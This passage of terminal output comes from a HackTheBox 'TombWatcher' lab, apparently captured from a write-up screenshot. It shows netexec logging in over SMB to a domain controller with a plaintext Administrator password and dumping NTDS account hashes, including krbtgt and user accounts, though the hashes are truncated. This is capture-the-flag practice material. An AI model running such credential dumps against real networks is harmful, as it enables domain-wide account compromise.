 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# nxc smb 10.10.11.72 -u Administrator -p 'Cyb3rtr0n@123' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 10.10.11.72 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:F
alse)
SMB 10.10.11.72 445 DC01 [+] tombwatcher.htb\Administrator:Cyb3rtr0n@123 (Pwn3d!)
SMB 10.10.11.72 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.11.72 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b5 ::
SMB 10.10.11.72 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:3
SMB 10.10.11.72 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:
SMB 10.10.11.72 445 DC01 Henry:1103:aad3b435b51404eeaad3b435b51404ee:
SMB 10.10.11.72 445 DC01 Alfred:1104:aad3b435b51404eeaad3b435b51404ee
SMB 10.10.11.72 445 DC01 sam:1105:aad3b435b51404eeaad3b435b51404ee:85
SMB 10.10.11.72 445 DC01 john:1106:aad3b435b51404eeaad3b435b51404ee:8
SMB 10.10.11.72 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:
SMB 10.10.11.72 445 DC01 ansible_dev$:1108:aad3b435b51404eeaad3b435b5 ::
SMB 10.10.11.72 445 DC01 [+] Dumped 9 NTDS hashes to /root/.nxc/logs/ntds/DC01_10.10.11.72_2025-08-18_012908.ntds of which 7 were